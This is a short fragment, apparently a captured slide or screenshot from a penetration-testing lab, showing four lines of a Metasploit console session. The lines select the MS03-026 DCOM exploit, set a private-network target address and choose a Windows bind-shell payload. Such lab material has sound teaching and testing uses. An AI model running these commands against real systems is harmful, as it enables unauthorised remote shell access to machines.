 msf exploit(ms03_026_dcom) > set RHOST 192.168.6.135
RHOST => 192.168.6.135
msf exploit(ms03_026_dcom) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp